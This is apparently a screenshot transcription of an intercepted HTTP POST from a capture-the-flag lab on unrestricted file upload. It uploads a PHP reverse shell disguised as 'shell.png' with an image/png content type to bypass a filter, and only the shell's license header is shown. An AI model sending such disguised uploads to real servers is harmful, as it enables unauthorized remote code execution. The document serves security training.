 1 POST /?submit=success HTTP/1.1
2 Host: java.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------321251340439731602472654948967
8 Content-Length: 5839
9 Origin: http://java.uploadvulns.thm
10 DNT: 1
11 Connection: close
12 Referer: http://java.uploadvulns.thm/?submit=success
13 Upgrade-Insecure-Requests: 1
14
15 321251340439731602472654948967
16 Content-Disposition: form-data; name="fileToUpload"; filename="shell.png"
17 Content-Type: image/png
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.